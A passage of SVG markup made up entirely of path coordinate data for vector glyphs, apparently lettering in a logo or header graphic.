d="M122.1,217.9h1.2a4.4,4.4,0,0,1,3,1,3.4,3.4,0,0,1,1.2,2.7,2.7,2.7,0,0,1-.4,1.3l-1.5,2.1a6,6,0,0,0,2.3,1.5,5.9,5.9,0,0,0,2.3.4,5.5,5.5,0,0,0,3.6-1.4,18,18,0,0,0,2.7-3.1,9,9,0,0,1-2.4,6,7.7,7.7,0,0,1-5.8,2.3,8.3,8.3,0,0,1-4.8-1.4,9.4,9.4,0,0,1-2.8-4.1,20.7,20.7,0,0,0,3.5-1.1,5.2,5.2,0,0,0,1.6-1.4,5.6,5.6,0,0,0-2.8-1.1l-1.1.2-1.2.5v-5.6l3.6-2.4a24.8,24.8,0,0,1,4-2.2,15.9,15.9,0,0,1,5.4,2c1.9,1.2,2.9,2.5,2.9,4a5.6,5.6,0,0,1-1.1,3.2,3.6,3.6,0,0,1-3.1,1.8,3.4,3.4,0,0,1-2.2-.7,2.1,2.1,0,0,1-1-1.9,2.5,2.5,0,0,1,.8-1.7,2.6,2.6,0,0,1,1.8-.9,1.4,1.4,0,0,1,1.1.3,2.7,2.7,0,0,1,.2,1.1,3.1,3.1,0,0,0,.1,1.1l.6.6c.5,0,.7-.3.7-.9a3.1,3.1,0,0,0-2-2.7,9.5,9.5,0,0,0-4.8-1.2,8.5,8.5,0,0,0-3,.5A15.8,15.8,0,0,0,122.1,217.9Z"></path><path class="cls-1" d="M129.6,231.4l6.8,1.1V236a6.2,6.2,0,0,1-.3,2.4,2.7,2.7,0,0,1-2.3.8,2.6,2.6,0,0,1-1.9-.8,1.9,1.9,0,0,1-.8-1.4,1.6,1.6,0,0,1,.5-1,1.8,1.8,0,0,1,1.4-.6l1.2.4,1,.3c.3-.1.4-.3.4-.8l-2.6-.2-2.8-.3-2.2-.4h-1.4a2.9,2.9,0,0,0-1.7.4,2.8,2.8,0,0,0-1.2,1.2c0,.6.4.8,1,.8a.7.7,0,0,0,.6-.3,1.5,1.5,0,0,1,.8-1.2,2,2,0,0,1,1.3-.4h1a3.2,3.2,0,0,1,.9.8,2.2,2.2,0,0,1,.4,1.3v.7l-.3.2-.9-.2-.9-.2a.8.8,0,0,0-.8.6c-.1.4-.2.7-.4.8s-.3.2-.6.2a3.6,3.6,0,0,1-2.7-.8,3.8,3.8,0,0,1-.8-2.7,3.6,3.6,0,0,1,2.2-3.5,9.2,9.2,0,0,1,4-.8Z"></path><path class="cls-1" d="M139.3,215.4l1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.9,4.9,0,0,0,2,.6,2.1,2.1,0,0,0,1.2-.3c-.7,2.4-1.8,3.7-3.5,3.7l-1.2-.3-1.1-.2a1.3,1.3,0,0,0-1,.4,2.4,2.4,0,0,0-.6,1.1,6.9,6.9,0,0,1,2.5-.8,4.1,4.1,0,0,1,2.1.5l1,1v9.6a2.2,2.2,0,0,1-.7,1.7,2.4,2.4,0,0,1-1.4.6h-.3a5.7,5.7,0,0,0-1.4-1.5c-1.7-1.3-2.5-2.1-2.5-2.3v-2.2l2.7-.6a7.1,7.1,0,0,0,2.9-1.3,4,4,0,0,0-2.5-1,3.3,3.3,0,0,0-1.5.3,4.4,4.4,0,0,0-1.6.8Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4a.7.7,0,0,0,.4.6Z"></path><path class="cls-1" d="M157.9,220.2a10.5,10.5,0,0,0,.5,3.7,2.5,2.5,0,0,0,2.5,1.8,2.6,2.6,0,0,0,1.7-.5,1.3,1.3,0,0,0,.5-1.1,5.8,5.8,0,0,0-.2-1,1.8,1.8,0,0,0-.9-.4c-.4,0-.7.3-.9.8v.3a1.8,1.8,0,0,1-1.7-.7,3.3,3.3,0,0,1-.5-1.9,2.4,2.4,0,0,1,2.4-2.6,2.4,2.4,0,0,1,2.4,2,14.4,14.4,0,0,1,.3,3.5,12.3,12.3,0,0,1-.6,3.9c-.6,1.8-1.5,2.6-2.8,2.6s-2.4-1-3.2-3-.4-1.7-.7-3.1v-9.1l.8-.6a12.5,12.5,0,0,0,2.6-2.8l1.5,1a4.2,4.2,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.8,2.5-1.9,3.7-3.6,3.7a2.2,2.2,0,0,1-1-.2,3.2,3.2,0,0,0-1.3-.2c-.3,0-.6.4-.8,1.1A9.8,9.8,0,0,0,157.9,220.2Zm8.8-4.8,1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.4-1.9,3.7-3.5,3.7a2.7,2.7,0,0,1-1.2-.3l-1.1-.2a1.4,1.4,0,0,0-1.1.4,2.4,2.4,0,0,0-.6,1.1,7.6,7.6,0,0,1,2.5-.8,4.1,4.1,0,0,1,2.1.5l1,1v9.6a2.2,2.2,0,0,1-.7,1.7,2.4,2.4,0,0,1-1.4.6h-.3a7,7,0,0,0-1.3-1.5c-1.7-1.3-2.6-2.1-2.6-2.3v-2.2l2.7-.6a7.1,7.1,0,0,0,2.9-1.3,3.7,3.7,0,0,0-4-.7,5.4,5.4,0,0,0-1.6.8Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4a.7.7,0,0,0,.4.6Z"></path><path class="cls-1" d="M182.2,229.5c0,.6.5,1.3,1.7,2.2s1.7,1.5,1.7,1.8-.8,2-2.4,3.3a10.3,10.3,0,0,1-6.8,2.4,10.8,10.8,0,0,1-4.6-.9,4.1,4.1,0,0,1-2.5-3.8,2.8,2.8,0,0,1,1.1-2.4,5.6,5.6,0,0,1,3-.8,5.3,5.3,0,0,1,2.3.6,1.8,1.8,0,0,1,1.1,1.6c0,.5-.3.8-1.1,1.1l-1.1.2a2.3,2.3,0,0,1-1.6-.5,2.3,2.3,0,0,0-1.6-.6h-1a2.8,2.8,0,0,0,1.7,1.5,7.4,7.4,0,0,0,3.2.5,8.6,8.6,0,0,0,3.8-.8,12.8,12.8,0,0,0,3.4-3l-1.2-1a3.3,3.3,0,0,1-.8-1.1v-7.2l-.9-.6a2.1,2.1,0,0,0-1.2-.3,3.4,3.4,0,0,0-1.6.4l-1.2.7v-7.6a10.6,10.6,0,0,1,2.2-2.6,2.9,2.9,0,0,1,1.7-.7,2.3,2.3,0,0,1,1.5.7,2.7,2.7,0,0,0,1.7.8v-.6a2.5,2.5,0,0,0-.7-1.6c-.4-.6-.9-1-1.2-1l-.7.2a2.2,2.2,0,0,1-1,.4l-.4.2-1.1.3a1.3,1.3,0,0,1-1.2-.7,3.4,3.4,0,0,1-.4-1.8,2.2,2.2,0,0,1,1-1.7,3.8,3.8,0,0,1,2.3-.8,3.9,3.9,0,0,1,3.6,1.8,6.9,6.9,0,0,1,1,3.8,6.2,6.2,0,0,1-1,3.8,3.5,3.5,0,0,1-2.8,1.1,3,3,0,0,1-1.2-.3l-1.2-.2a2,2,0,0,0-1.5,2.1l2-.8.8-.2a3.2,3.2,0,0,1,2.2.7,3,3,0,0,1,.9,2.4Z"></path><path class="cls-1" d="M205.1,212.1l1.6.9a4.9,4.9,0,0,0,2.2.6,2.4,2.4,0,0,0,1.2-.3c-.7,2.4-1.9,3.7-3.6,3.7l-1.3-.3-1.2-.2a1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.6,1.1l1.3-.4a3.2,3.2,0,0,1,1.3-.2,3.8,3.8,0,0,1,3.5,1.6,6.3,6.3,0,0,1,.9,3.5,9.2,9.2,0,0,1-1.6,4.9,7.8,7.8,0,0,1-6.7,3.2,8.3,8.3,0,0,1-4.1-1.7,31.3,31.3,0,0,1-3.4-2.4c.5-.8,1.3-2.2,2.3-4.1l1.4-2.6c0-.5-.7-1.1-2-1.9a10.4,10.4,0,0,0-3.2-1.6l-2.2-.3-1.9.2a4.7,4.7,0,0,0-1.6,1h1.1a6,6,0,0,1,3.5,1,3,3,0,0,1,1.5,2.6c0,1-.7,2-2.1,2.9s-2.1,1.6-2.1,2l.3.3h.2a.9.9,0,0,0,.6-.3c.5-.6.8-.8,1-.8a2.2,2.2,0,0,1,2.5,2.5,2.7,2.7,0,0,1-1.2,2.3,4.1,4.1,0,0,1-2.8.9A3.1,3.1,0,0,1,186,229a5,5,0,0,1-.8-3c0-.8.7-1.6,2-2.3s2.1-1.2,2.1-1.4-1-1.1-2.3-1.1a4.1,4.1,0,0,0-2,.6v-6.3l3-1.7,3.3-1.8a21,21,0,0,1,4.5,1.1l2.6,1.3,2.1,1.2-3.4,7.6a13.1,13.1,0,0,0,2.5,2.1,6.9,6.9,0,0,0,3.7,1,4.5,4.5,0,0,0,3-1,2.6,2.6,0,0,0,1.2-2.2c0-.7-.4-1.2-1.3-1.4a4.7,4.7,0,0,0-1.7-.3l-1.3.3-1.7.5v-6.7l2-1.5A7,7,0,0,0,205.1,212.1Z"></path><path class="cls-1" d="M215.4,217.5a4.1,4.1,0,0,1,2.1.5l1,1.1v9.2a1.9,1.9,0,0,1-.7,1.6,2.1,2.1,0,0,1-1.4.7h-.3c0-.4-.4-.9-1.1-1.5l-2.8-2.2v-2.2l2.7-.6a8,8,0,0,0,2.8-1.3,3.8,3.8,0,0,0-2.8-1.1,5.4,5.4,0,0,0-2.7.7v-6.8l1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.8,4.8,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.7,2.5-1.9,3.7-3.5,3.7l-1.2-.2-1.1-.3a1.6,1.6,0,0,0-1.1.5,2.4,2.4,0,0,0-.6,1.1,3.3,3.3,0,0,1,1.4-.4Zm2.3,7.7v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Zm2.4-3.7c.2,0,.4.2.6.5a1.4,1.4,0,0,0,.6.7h2.1a2.6,2.6,0,0,1-2.7,1.7,2.9,2.9,0,0,1-1.3-.5,1.2,1.2,0,0,1-.5-1Q218.9,221.5,220.1,221.5Zm1.5-6.1.8-.6a12.5,12.5,0,0,0,2.6-2.7,4.2,4.2,0,0,0,1.4.9,4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.4-1.9,3.7-3.5,3.7l-1.2-.3-1.1-.2a1.5,1.5,0,0,0-1.1.4,3.7,3.7,0,0,0-.5,1.1,3.8,3.8,0,0,1,1.3-.4h1.3a3.1,3.1,0,0,1,2,.5l1,1v9.3a2.1,2.1,0,0,1-.7,1.7,2,2,0,0,1-1.4.6h-.3a7.1,7.1,0,0,0-2-2.1c-1.2-.9-1.8-1.4-1.9-1.7v-2.2l2.6-.6a7.8,7.8,0,0,0,2.9-1.3,3.8,3.8,0,0,0-2.9-1.2,6.3,6.3,0,0,0-2.6.7Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Z"></path><path class="cls-1" d="M223.7,232.8a1.1,1.1,0,0,1,.6-1,2.5,2.5,0,0,1,1.6-.5,3.3,3.3,0,0,1,1.4.4,2.3,2.3,0,0,1,.6,1.2v4.7c-.2,1-.7,1.6-1.7,1.6a2.5,2.5,0,0,1-2.3-1.3,6.6,6.6,0,0,1-.9-2.5l1.4.6h.9a2,2,0,0,0,1.3-.4,1.3,1.3,0,0,0,.6-1.1.9.9,0,0,0-.7.3l-.2.2a4.2,4.2,0,0,1-1.8-.3A2.5,2.5,0,0,1,223.7,232.8Z"></path><path class="cls-1" d="M227,206.4l.7.7c.3,0,.4-.3.4-.7v-.8c-.1-.2-.3-.3-.7-.4a.8.8,0,0,1-.8-.6,2,2,0,0,1,.3-1.1,1.1,1.1,0,0,1,.9-.5,1.9,1.9,0,0,1,1.7.8,2.6,2.6,0,0,1,.3,1.4,5.8,5.8,0,0,1-1.9,3.6l-.9.8a3.8,3.8,0,0,1-2.2,1l-2.3-.7a10.1,10.1,0,0,0-2.5-.3,6.3,6.3,0,0,0-1.9.3l-1.8.6a1.5,1.5,0,0,1-1.3-.7,2.4,2.4,0,0,1-.6-1.5,4.1,4.1,0,0,1,1.5-3,6.9,6.9,0,0,1,4.9-1.8,8.3,8.3,0,0,1,4.7,1.6A8,8,0,0,1,227,206.4Zm-9.7,1.7,1.4-.4,1.7-.2a7.8,7.8,0,0,1,3.5,1l1.9.9c0-.5-.7-1.1-2-1.9a8.2,8.2,0,0,0-3.1-1.1h-.8a4.3,4.3,0,0,0-1.7.3A1.6,1.6,0,0,0,217.3,208.1Z"></path><path class="cls-1" d="M232,220.2a11,11,0,0,0,.4,3.7,2.8,2.8,0,0,0,4.2,1.3,1.3,1.3,0,0,0,.5-1.1,5.8,5.8,0,0,0-.2-1,1.8,1.8,0,0,0-.9-.4c-.4,0-.7.3-.8.8v.3a1.8,1.8,0,0,1-1.7-.7,3.3,3.3,0,0,1-.5-1.9,2.7,2.7,0,0,1,.7-1.9,2.3,2.3,0,0,1,1.7-.7,2.4,2.4,0,0,1,2.4,2,13.3,13.3,0,0,1,.4,3.5,12.3,12.3,0,0,1-.7,3.9c-.6,1.8-1.5,2.6-2.8,2.6s-2.4-1-3.1-3a21.3,21.3,0,0,1-.7-3.1v-9.1l.8-.6a11.6,11.6,0,0,0,2.5-2.8l1.5,1a4.8,4.8,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.7,2.5-1.9,3.7-3.5,3.7a2.6,2.6,0,0,1-1.1-.2,2.5,2.5,0,0,0-1.2-.2c-.4,0-.7.4-.9,1.1A10.2,10.2,0,0,0,232,220.2Zm13.6-2.4a2.3,2.3,0,0,1,1.1-.4H250a7.3,7.3,0,0,1,3.4,1.7c1.1.9,1.7,1.7,1.7,2.5a6.7,6.7,0,0,1-.6,1.2l-1.1,2.1,2.1.9,2.5.2a4.6,4.6,0,0,0,2.7-.8,2.5,2.5,0,0,0,1.1-2.2,1.1,1.1,0,0,0-.7-1.1,3.5,3.5,0,0,0-2-.4,7.2,7.2,0,0,0-3,.7v-6.7l1.4-1.2a9.1,9.1,0,0,0,2-2.3l1.5,1a4.8,4.8,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.7,2.5-1.9,3.7-3.5,3.7a3,3,0,0,1-1.2-.2,2.8,2.8,0,0,0-1.1-.2,1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.6,1.1,5.8,5.8,0,0,1,1.7-.4h.6a4.3,4.3,0,0,1,3.5,1.5,5.7,5.7,0,0,1,1,3.6,7.6,7.6,0,0,1-1.9,5.2,7.2,7.2,0,0,1-6,2.8,8.9,8.9,0,0,1-3-.6,5.3,5.3,0,0,1-2.3-1.4,19.7,19.7,0,0,1,1.2-2.5l.8-1.8a7.6,7.6,0,0,0-.9-1.6,6.5,6.5,0,0,0-4.6-1.5,5,5,0,0,0-3.6,1.1,3.1,3.1,0,0,0-1,2.6,2.2,2.2,0,0,0,.9,1.6,3.1,3.1,0,0,0,1.9.8,4.3,4.3,0,0,0,2.4-.5,1.3,1.3,0,0,0,.4-.7c-.1-.5-.2-.7-.5-.7l-1.4.8a1.6,1.6,0,0,1-.9.3c-1.3,0-1.9-.7-1.9-2.1a2.1,2.1,0,0,1,.7-1.5,2.5,2.5,0,0,1,1.9-.7,2.7,2.7,0,0,1,2.3,1.1,5.1,5.1,0,0,1,.8,2.8,4.8,4.8,0,0,1-1.2,3.1,3.8,3.8,0,0,1-2.9,1.4,3.6,3.6,0,0,1-2.6-1.6,7,7,0,0,1-1.4-4.1,8.4,8.4,0,0,1,.8-4,6.2,6.2,0,0,1,1.7-2.2,8.5,8.5,0,0,0-1-1.5,3.2,3.2,0,0,0-1.3-.8l2.3-1.6a12.7,12.7,0,0,0,2.9-2.8l1.5,1a4.8,4.8,0,0,0,2.1.6,1.6,1.6,0,0,0,1.2-.4,6.6,6.6,0,0,1-1.3,2.8,2.9,2.9,0,0,1-2.2.9,6.9,6.9,0,0,1-1.8-.2l-1.6-.3h-.2c0,.1.3.4.8.7Z"></path><path class="cls-1" d="M263.6,231.3a2.2,2.2,0,0,1-.8,1.7,5.9,5.9,0,0,1-1.7,1.2c-1.4.7-3.7,1.1-6.9,1.1h-1.9a3.4,3.4,0,0,0,1.6,1,14.2,14.2,0,0,0,3.3.3,8.8,8.8,0,0,0,3.6-1.4,2.4,2.4,0,0,1,1.6-.8c.8,0,1.2,1,1.2,3.1a3,3,0,0,1-.5,1.8,1.6,1.6,0,0,1-1.3.7,1.3,1.3,0,0,1-1-.4l.4-.8.3-.7c0-.2-.2-.4-.5-.6a8.5,8.5,0,0,1-2.5,1.3,6.7,6.7,0,0,1-2.4.4,10.7,10.7,0,0,1-4.7-.7c-1.3-.6-2-1.3-2-2.2s.1-.3.4-.6l2.7-2.7a50.6,50.6,0,0,0,6.3-.3A24.7,24.7,0,0,0,263.6,231.3Z"></path><path class="cls-1" d="M282.2,218.5v10.3a4,4,0,0,1-1.1,1.2,2.7,2.7,0,0,1-1.4.6c-.3,0-.4-.1-.4-.4s-.5-1-1.4-1.7a5.9,5.9,0,0,1-2-2.5c-.1-.1-.1-.3-.1-.6s.8-1,2.5-1.6a5.6,5.6,0,0,0,2.2-1.1l-3.1-1a9.1,9.1,0,0,0-3.1-.5,10.9,10.9,0,0,0-4,.6,3.1,3.1,0,0,0-1.8,2.3l-.2,1.1a2.2,2.2,0,0,0,1.1,2h.7a.7.7,0,0,0,.7-.4,1.4,1.4,0,0,0-.9-1.2c-.6-.3-1-.6-1-.9a1.8,1.8,0,0,1,.9-1.6,3.8,3.8,0,0,1,1.9-.5,2.3,2.3,0,0,1,2.1,1.1,3.5,3.5,0,0,1,.8,2.4,4.5,4.5,0,0,1-.9,2.8,4.3,4.3,0,0,1-2.5,1.5h-.7c-1.2,0-2.1-.7-3-2.1a9.4,9.4,0,0,1-1.2-4.7,5.6,5.6,0,0,1,2.1-4.4,6.9,6.9,0,0,1,4.6-1.8,38.4,38.4,0,0,1,5.5.4Zm-13.7-.4a3.6,3.6,0,0,0-2-.6v-2.3a33.1,33.1,0,0,0,3-1.8l2.1-1.4,2,1.1,1.7.9,1.2-.6a7.3,7.3,0,0,0,1.8-1.4l1.6,1.2a3,3,0,0,0,1.8.6,3.3,3.3,0,0,0,1.5-.5,4.1,4.1,0,0,1-1.1,2.8,3.7,3.7,0,0,1-2.7,1.1l-2.4-1-1.4-.4a6.3,6.3,0,0,0-1.5,1,1.9,1.9,0,0,1-1,.5,20.5,20.5,0,0,0-2.6-1.3l-1.8-.3c-.4,0-.7,0-.9.2l1.5.6.7.3-.8.7Zm12.1,5.9c-.4.1-.6.4-.7.9a1.1,1.1,0,0,0,.7,1.1Z"></path><path class="cls-2" d="M7.1,248.6a3,3,0,0,0-.8-1.6,2,2,0,0,0-1.5-.6l-1.2.3a2.4,2.4,0,0,0-.8.9,2.2,2.2,0,0,0-.5,1.2,3.2,3.2,0,0,0-.2,1.4,6.4,6.4,0,0,0,.3,2,2.8,2.8,0,0,0,1,1.4,2.5,2.5,0,0,0,1.5.5,4.7,4.7,0,0,0,1.6-.4,3.3,3.3,0,0,0,1.4-1.2l.7.5a6.2,6.2,0,0,1-1.4,1.4l-1.4.6-1.2.2a5.8,5.8,0,0,1-1.9-.4,3.6,3.6,0,0,1-1.4-1,4,4,0,0,1-1-1.5,5.8,5.8,0,0,1-.3-1.9,5.7,5.7,0,0,1,.3-1.8,5.1,5.1,0,0,1,.9-1.6,3.1,3.1,0,0,1,1.4-1.1,4.6,4.6,0,0,1,2-.5l1.2.2,1.1.5v-.6h1v3.1Z"></path><path class="cls-2" d="M8.7,255v-1c.3,0,.5,0,.6-.2a1,1,0,0,0,.4-.5l.3-.8,2.6-7.1h.9l2.9,7.3a3.9,3.9,0,0,0,.2.6,1.7,1.7,0,0,1,.1.7h.8V255H13.9v-.9a.6.6,0,0,0,.5-.2.5.5,0,0,0,.2-.4,1.4,1.4,0,0,0-.2-.6l-.2-.7H11.3l-.2.7a.6.6,0,0,0-.2.5l-.3.5h1V255Zm2.9-3.8h2.2l-.6-1.6-.3-1c-.1-.3-.1-.6-.2-.9h0a2.5,2.5,0,0,1-.2.7,2.6,2.6,0,0,1-.3,1.1Z"></path><path class="cls-2" d="M23,255.1l-.9-2.2-.9-2.2-.3-.7-.3-1.1a5.6,5.6,0,0,1-.4-1.2,7.1,7.1,0,0,1,.1,1.4v4.4a1.1,1.1,0,0,0-.1.5h1V255h-3v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8c0-.2.1-.3.1-.5h-1v-1.1h2.9l2,5.2.3.7.3.8a1.4,1.4,0,0,0,.2.6h0l.3-.9.3-.9,1-2.7,1-2.8h3.1v.9h-.5q-.3.2-.3.3a1.7,1.7,0,0,0-.1.8l.2,5.1v.7a1.1,1.1,0,0,0-.1.5h1V255H26.2v-.9h.5l.4-.3a1.7,1.7,0,0,0,.1-.8v-2.8a4.3,4.3,0,0,1-.1-.5V248c-.1,0-.1.1-.1.2l-2.6,6.9Z"></path><path class="cls-2" d="M31.1,255v-.9h.5l.4-.3c0-.2.1-.4.1-.8v-6.3h-1v-1.1h3.7a4.4,4.4,0,0,1,2.5.6,1.7,1.7,0,0,1,.9,1.8,2.4,2.4,0,0,1-.2.8,4.6,4.6,0,0,1-.7.7l-1,.4h0a4.6,4.6,0,0,1,2,.9,2.4,2.4,0,0,1,.6,1.5,3.3,3.3,0,0,1-.4,1.5,2.7,2.7,0,0,1-1.2.9,4.3,4.3,0,0,1-1.7.3Zm2.8-1h1.3a1.4,1.4,0,0,0,1.2-.5,1.6,1.6,0,0,0,.4-1.2,1.5,1.5,0,0,0-.3-1,1,1,0,0,0-.6-.5H34v2.8A.7.7,0,0,1,33.9,254Zm.1-4.3h.7l.9-.2a1.6,1.6,0,0,0,.4-.7,2.4,2.4,0,0,0,.2-.9,1.9,1.9,0,0,0-.2-.8l-.6-.4a.7.7,0,0,0-.6-.1h-.4l-.3.3a1.7,1.7,0,0,0-.1.8Z"></path><path class="cls-2" d="M44.3,255.2a4.6,4.6,0,0,1-2.1-.5,2.6,2.6,0,0,1-1.4-1.1A3.5,3.5,0,0,1,40,252a4.7,4.7,0,0,1-.3-1.7,5.3,5.3,0,0,1,1.2-3.3,4,4,0,0,1,1.4-1.1,4.7,4.7,0,0,1,4.2,0l1.4,1.1a4.8,4.8,0,0,1,.8,1.6,5.1,5.1,0,0,1,.3,1.7,5.5,5.5,0,0,1-.3,1.7,4.6,4.6,0,0,1-.9,1.5,3.3,3.3,0,0,1-1.4,1.2A4.6,4.6,0,0,1,44.3,255.2Zm.2-1a2,2,0,0,0,1.1-.3l.8-.9a5.6,5.6,0,0,0,.4-1.2,5.7,5.7,0,0,0,.1-1.3,7.8,7.8,0,0,0-.2-1.6,2.9,2.9,0,0,0-.5-1.4l-.8-.8a2.1,2.1,0,0,0-1.2-.3,1.4,1.4,0,0,0-1.1.4,1.8,1.8,0,0,0-.8.9,3.4,3.4,0,0,0-.4,1.2,4.9,4.9,0,0,0-.1,1.2,6.6,6.6,0,0,0,.1,1.4,6.9,6.9,0,0,0,.5,1.3,3.9,3.9,0,0,0,.8,1A1.8,1.8,0,0,0,44.5,254.2Z"></path><path class="cls-2" d="M50.1,254.1h.5q.3-.1.3-.3a1.5,1.5,0,0,0,.2-.8v-6.3h-1v-1.1H54a7.9,7.9,0,0,1,2.3.4,4.2,4.2,0,0,1,1.5,1.1,3.1,3.1,0,0,1,1,1.5,4.5,4.5,0,0,1,.3,1.6,5.1,5.1,0,0,1-.3,1.7,6,6,0,0,1-.9,1.5,3.8,3.8,0,0,1-1.6,1.1,5.7,5.7,0,0,1-2.4.5H50.1Zm2.9-1.3v.7a.7.7,0,0,1-.1.5h1.3a2.8,2.8,0,0,0,1.3-.3l.8-.8a3.7,3.7,0,0,0,.5-1.1,5.9,5.9,0,0,0,.2-1.3,4.6,4.6,0,0,0-.4-2.2,2.7,2.7,0,0,0-1-1.3,3,3,0,0,0-1.6-.5h-.6q-.1,0-.3.3a1.7,1.7,0,0,0-.1.8Z"></path><path class="cls-2" d="M64,246.5h-.5l-.3.3a1.7,1.7,0,0,0-.1.8v5.8a1.1,1.1,0,0,0-.1.5h1V255H60.2v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-5.1c0-.2.1-.4.1-.7v-.5h-1v-1.1H64Z"></path><path class="cls-2" d="M64.7,255v-1c.3,0,.5,0,.6-.2a1,1,0,0,0,.4-.5l.3-.8,2.6-7.1h.9l2.9,7.3a3.9,3.9,0,0,0,.2.6,1.7,1.7,0,0,1,.1.7h.8V255H69.9v-.9a.6.6,0,0,0,.5-.2.5.5,0,0,0,.2-.4,1.4,1.4,0,0,0-.2-.6l-.2-.7H67.3l-.2.7c-.1.1-.1.2-.2.5l-.3.5h1V255Zm2.9-3.8h2.2l-.6-1.6-.3-1c-.1-.3-.1-.6-.2-.9h0a2.5,2.5,0,0,1-.2.7,2.6,2.6,0,0,1-.3,1.1Z"></path><path class="cls-2" d="M77.3,255v-1a.7.7,0,0,0,.6-.2l.4-.5.3-.8,2.6-7.1h.9l2.8,7.3a.8.8,0,0,1,.2.6,1.9,1.9,0,0,1,.2.7h.8V255H82.5v-.9l.5-.2c.1-.1.1-.2.1-.4a1.3,1.3,0,0,0-.1-.6l-.3-.7H79.8l-.2.7-.2.5c-.1.2-.1.4-.2.5h.9V255Zm2.9-3.8h2.2l-.6-1.6-.3-1a2.9,2.9,0,0,1-.2-.9h0a6.4,6.4,0,0,0-.2.7l-.3,1.1Z"></path><path class="cls-2" d="M93.9,255.1l-4.3-5.4a1,1,0,0,0-.4-.5l-.3-.5h0v4.8a.7.7,0,0,1-.1.5h1V255h-3v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8c0-.2.1-.3.1-.5h-1v-1.1h2.1l4,5.2.6.7.3.5h.1v-5.4h-1v-1.1h3v.9h-.5l-.3.3a1.7,1.7,0,0,0-.1.8v7.4Z"></path><path class="cls-2" d="M101.4,255.2a4.1,4.1,0,0,1-2.5-.7,5,5,0,0,1-1.5-1.7,4.7,4.7,0,0,1-.5-2.4,5.7,5.7,0,0,1,.3-1.8A3.5,3.5,0,0,1,98,247a4.2,4.2,0,0,1,1.5-1.1,3.9,3.9,0,0,1,2-.5h.8l.9.2.8.4v-.6h1v3.1h-.9a3.4,3.4,0,0,0-.4-1.2l-.9-.8-1.1-.2a2.1,2.1,0,0,0-1.2.3,2,2,0,0,0-.9.9,3.3,3.3,0,0,0-.5,1.2,5.9,5.9,0,0,0-.2,1.4,4.5,4.5,0,0,0,.4,2,2.8,2.8,0,0,0,.9,1.4,2.5,2.5,0,0,0,1.5.5H103l.6-.2v-2.5h-.9v-1.1h3.5v.9h-.7l-.2.4v2.7h-1.1l-.8.2-.9.3Z"></path><path class="cls-2" d="M107.1,255v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8a.9.9,0,0,0,.1-.5h-1v-1.1h3.8v.9h-.5q-.3.2-.3.3a1.5,1.5,0,0,0-.2.8v2h1l1-1.7a5.6,5.6,0,0,1,.5-.8l.4-.6H112v-1.1h3.3v.9h-.7l-.7.4a3.5,3.5,0,0,0-.7.9l-1.3,2,.5.4.3.4,1.4,1.9.6.7.6.6.6.2v.9h-2.1c-.1-.1-.2-.1-.3-.3a1.2,1.2,0,0,1-.5-.5l-.5-.6-1.3-1.9a1,1,0,0,0-.4-.5l-.4-.4h-.5V254h1V255Z"></path><path class="cls-2" d="M121,255.2a4.8,4.8,0,0,1-2.2-.5,3,3,0,0,1-1.4-1.1,4.8,4.8,0,0,1-.8-1.6,4.7,4.7,0,0,1-.3-1.7,5.3,5.3,0,0,1,1.2-3.3l1.4-1.1a4.7,4.7,0,0,1,4.2,0,5.3,5.3,0,0,1,1.4,1.1,5.1,5.1,0,0,1,.9,1.6,9.9,9.9,0,0,1,.2,1.7,5.5,5.5,0,0,1-.3,1.7,4.4,4.4,0,0,1-.8,1.5,4.4,4.4,0,0,1-1.5,1.2A4.6,4.6,0,0,1,121,255.2Zm.1-1a2.1,2.1,0,0,0,1.2-.3l.7-.9a5.6,5.6,0,0,0,.4-1.2,5.7,5.7,0,0,0,.1-1.3,8.1,8.1,0,0,0-.1-1.6,4.6,4.6,0,0,0-.5-1.4,3.4,3.4,0,0,0-.9-.8,2.1,2.1,0,0,0-1.2-.3,1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.8.9,8.3,8.3,0,0,0-.4,1.2c0,.4-.1.8-.1,1.2a6.8,6.8,0,0,0,.2,1.4,6.5,6.5,0,0,0,.4,1.3,3.9,3.9,0,0,0,.8,1A2,2,0,0,0,121.1,254.2Z"></path><path class="cls-2" d="M126.7,255v-.9h.6l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-1v-1.1h3.8a6.6,6.6,0,0,1,2.1.3,3,3,0,0,1,1.3.9,2.9,2.9,0,0,1,.4,1.7,1.7,1.7,0,0,1-.3,1,1.6,1.6,0,0,1-.7.9,3.1,3.1,0,0,1-1.3.6l.5.4.4.5.6.9.5.7c.2.2.3.4.5.4l.5.2v.9h-2.2l-.5-.5a3.5,3.5,0,0,0-.5-.8l-.9-1.6c-.1-.2-.3-.3-.3-.4l-.3-.4h-.7V254h1.1V255Zm3.6-4.6,1.2-.2a1.3,1.3,0,0,0,.6-.7,3.6,3.6,0,0,0,.2-1.1,2.2,2.2,0,0,0-.2-1,1,1,0,0,0-.5-.6l-.6-.2h-1l-.3.3c0,.2-.1.4-.1.7v2.7h.7Z"></path><path class="cls-2" 